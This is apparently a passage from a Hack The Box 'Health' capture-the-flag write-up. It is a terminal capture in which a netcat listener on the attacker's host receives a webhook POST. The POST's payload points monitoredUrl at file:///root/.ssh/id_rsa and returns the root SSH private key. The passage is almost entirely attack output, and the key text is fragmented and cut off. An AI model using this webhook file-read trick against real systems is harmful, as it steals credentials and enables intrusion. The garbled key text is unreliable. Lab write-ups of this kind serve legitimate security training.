 ~fran/Desktop/HTB/Health/content/var # took 6s ✘ INT nc -nlvp 81
Listening on 0.0.0.0 81
Connection received on 10.10.11.176 48002
POST / HTTP/1.1
Host: 10.10.14.11:81
Accept: */*
Content-type: application/json
Content-Length: 1830
Expect: 100-continue
{"webhookUrl":"http:\/\/10.10.14.11:81","monitoredUrl":"file:\/\/\/root\/.ssh\/id_rsa","health":"up","body":"-----BEGIN RSA
NJMam9\/jG5NPqc2TfW4Nlj9gE\nKScDJTrF0vXYnIy4yUwM4\/2M31zkuVI007ukvWVRFhRYjwoEPJQUjY2s6B0ykCzq\nIMFxjreovi1DatoMASTI9Dlm85mdL
mEerr1BNKDBHNvdL\/XP1hN4B7egzjcV8Rphj6XRE3bhgH\n7so4Xp3Nbro7H7IwIkTvhgy61bSUIWrTdqKP3KPKxua+TqUqyWGNksmK7bYvzhh8\nW6KAhfnHTO
PC8cLWExnkxrMkRvAIFTzy7v5yZToEqS5yo7QSIAedXP58sMkg6Czeeo55lNua9\nt3bpUP6S0c5x7xK7Ne6VOf7yZnF3BbuW8\/v\/3Jeesznu+RJ+G0ezyUGfi
b6gLQg6Kj+xnxw6Dl\nhnqFXpOWB771WnW9yH7\/IU9Z41t5tMXtYwj0pscZ5+XzzhgXw1y1x\/LUyan++D+8\nefiWCNS3yeM1ehMgGW9SFE+VMVDPM6CIJXNx1
uqWWB2GiQ47EqpvG8Ejm0qhcJivJbZCxV2kAj\nnVhtw6NRFZ1Gfu21kPTCUTK34iX\/p\/doSsAzWRJFqqwrf36LS56OaSoeYgSFhjn3\nsqW7LTBXGuy0vvyei
3z++bZE5YFaaaOdhSNXbwuZkP4DtQzm78Jq5ErBD+a1af2hpuCt7+d1q\n0ipOCXDSsEYL9Q2i1KqPxYopmJNvWxeaHPiuPvJA5Ea5wZV8WWhuspH3657nx8ZQ\n
mkln0OzT\nrti41cO+WeY50nGCdzIxkpRQuF6UEKeELITNqB+2+agDBvVTcVph0Gr6pmnYcRcB\nN1ZI4E59+O3Z15VgZ\/W+o51+8PC0tXKKWDEmJOsSQb8WYkE
yVGxekpNBNDv7GakctQwrcnU9o\n++99iTbr8zXmVtLT6cOr0bVVsKgxCnLUGuuPplbnX5b1qLAHux8XXb+xzySpJcpp\nUnRnrnBfCSZdj0X3CcrsyI8bHoblSn
OekLdfvqYM5sHcA2le5KKsDzzsmboGEA4ULKjwnOXqJEU\n6dDHn+VY+LXGCv24IgDN6S78PlcB5acrg6m7OwDyPvXqGrNjvTDEY94BeC\/cQbPm\nQeA60hw935
PRIVATE KEY-----\n"}